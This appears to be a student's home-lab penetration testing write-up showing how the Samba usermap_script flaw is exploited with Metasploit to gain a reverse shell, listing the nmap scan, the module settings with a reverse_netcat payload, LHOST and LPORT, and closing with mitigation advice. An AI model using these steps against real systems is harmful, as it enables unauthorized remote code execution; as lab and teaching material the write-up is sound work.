 Data: 06/26/2025
Project: Penetration Testing Home Lab
Exploit: Samba usermap_script
Overview
The target system was running a vulnerable version of Samba, a open-source implementation of SMB/CIFS networking protocol. This version
was minconfigured and allows unauthenticated remote code execution through the "usermap_script" funcitonality. Exploiting this flaw allowed
me to gain a reverse shell on the target machine.
Step-by-Step
1. Identified open SMB port (TCP 139 or 445) on the target using nmap:
• nmap -sV 192.168.56.101
2. Started metasploit:
• msfconsole
3. Selected and configured the exploid module:
• use exploit/multi/samba/usermap_script
• set RHOST 192.168.56.101
• set PAYLOAD cmd/unix/reverse_netcat
• set LHOST 10.0.2.15
• set LPORT 4444
4. Started wireshark:
• sudo wireshark
5. Ran the exploit:
• run
5. Confirmed successful remote command execution and shell acces:
• whoami
• uname -a
6. Captured and analyzed network traffic with Wireshark during the exploit.
Observed System Impact
• A reverse shell connection was opened from the target system to the attacker's machine.
• Unauthorized remote code execution.
Mitigation Recommendations
• Disable username map script in Samba configuraitons.
• Restrict SMB access with firewall rules or network segmentation.
• Apply patches and update Samba to a secure version.